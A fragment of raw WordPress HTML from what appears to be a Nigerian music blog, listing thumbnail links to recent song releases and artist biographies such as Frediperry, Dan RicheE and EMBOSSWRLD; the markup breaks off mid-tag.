												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
